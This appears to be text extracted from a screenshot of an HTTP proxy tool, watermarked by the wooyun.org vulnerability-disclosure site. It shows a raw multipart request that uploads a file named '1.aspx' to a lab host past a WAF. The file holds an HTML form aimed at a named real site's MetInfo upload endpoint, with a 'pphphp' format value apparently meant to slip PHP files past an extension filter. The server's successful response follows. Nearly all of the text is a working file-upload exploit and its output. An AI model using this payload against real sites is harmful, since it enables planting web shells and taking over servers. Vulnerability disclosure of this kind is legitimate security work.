 Go
Cancel
<
>
Target: http://192.168.56.102
Request
Raw
Params
Headers
Hex
ViewState
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDQCQTBTAS=NEFPFJIDFNJFHKGKOIHBGLMJ;
safedog-flow-item=48642E48F4384EDDCF51E646C39F21EB
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data;  name="__VIEWSTATE"
dDwtMTYwMjIyMTEwMjt0PDtsPGk8MD47PjtsPHQ8cDxsPGVuY3R5cGU7PjtsPG11bHRp
cGFydC9mb3JtLWRhdGE7Pj47Oz47Pj47Pg==
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data;  name="Bin_Lable_File"; filename="1.aspx"
<form id="frmUpload" enctype="multipart/form-data"
action="http://www.ubuntukylin.com/feedback/uploadfile_save.php?met_file_format=p
phphp&met_file_maxsize=9999&lang=metinfo" method="post">
fd_para[1][para]:<input type="text" name="fd_para[1][para]" value="filea"><br>
fd_para[1][type]:<input type="text" name="fd_para[1][type]" value="5"><br>
<input type="file" name="filea" size="100"><br>
<input id="btnUpload" type="submit" value="Upload">
</form>
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data; name="Bin_Button_Upload"
Upload
------WebKitFormBoundaryohTsorbAB4fwveAT--
Response
Raw
Headers
Hex
ViewState
HTTP/1.1 200 OK
Cache-Control: private
Date: Tue, 02 Feb 2016 06:43:58 GMT
Content-Length: 453
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/6.0
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
\1.aspx<form name="_ctl0" method="post" action="upload.aspx" id="_ctl0" enctype="multipart/form-data">
<input type="hidden" name="__VIEWSTATE"
value="dDwtMTYwMjIyMTEwMjt0PDtsPGk8MD47PjtsPHQ8cDxsPGVuY3R5cGU7PjtsPG11bHRpcGFydC9mb3JtLWRhdGE7Pj47Oz47Pj47Pg==" />
<input name="Bin_Lable_File" id="Bin_Lable_File" type="file" style=" height:22px" />
<input type="submit" name="Bin_Button_Upload" value="Upload" id="Bin_Button_Upload" />
</form>
www.wooyun.org